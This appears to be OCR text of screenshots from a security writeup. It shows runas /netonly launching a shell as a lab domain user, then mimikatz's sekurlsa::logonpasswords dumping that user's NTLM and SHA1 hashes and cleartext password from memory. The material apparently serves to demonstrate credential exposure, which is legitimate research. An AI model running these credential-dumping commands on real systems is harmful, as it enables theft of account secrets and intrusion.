 Command Prompt
Microsoft Windows [Version 10.0.18362.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\sanders.SKYNET>runas /user:skynet\jcarter /netonly cmd.exe
Enter the password for skynet\jcarter:
Attempting to start cmd.exe as user "skynet\jcarter" ...
C:\Users\sanders.SKYNET>
1
mimikatz 2.2.0 x64 (oe.eo)
C:\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 160058194 (00000000:098a4b52)
Session : NewCredentials from 0
User Name : sanders
Domain : SKYNET
Logon Server : (null)
Logon Time : 5/14/2020 10:34:50 AM
SID : S-1-5-21-3949206405-1314046915-1728587610-1103
msv :
[00000003] Primary
* Username : jcarter
* Domain : skynet
* NTLM : a6ee387c447c295c5269ccdfa625402b
* SHA1 : 888eac6c73b2adae82cb2ad11ce12146fce8c179
* DPAPI : 7735f23402aa862f5e42244de2c151ee
tspkg :
wdigest :
* Username : jcarter
* Domain : skynet
* Password : (null)
kerberos :
* Username : jcarter
* Domain : skynet
* Password : peanuts
ssp :
credman :
3
cmd.exe (running as skynet\jcarter)
Microsoft Windows [Version 10.0.18362.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
2